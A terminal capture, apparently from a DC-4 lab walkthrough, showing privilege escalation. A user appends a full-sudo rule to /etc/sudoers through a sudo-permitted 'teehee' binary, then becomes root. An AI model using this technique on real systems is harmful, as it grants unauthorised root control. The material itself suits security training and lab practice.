 charles@dc-4:/home/jim$ echo "charles ALL=(ALL:ALL) ALL" | sudo teehee -a /etc/sudoers
charles ALL=(ALL:ALL) ALL
charles@dc-4:/home/jim$ sudo su root

We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:

    #1) Respect the privacy of others.
    #2) Think before you type.
    #3) With great power comes great responsibility.

[sudo] password for charles:
root@dc-4:/home/jim# whoami
root
root@dc-4:/home/jim#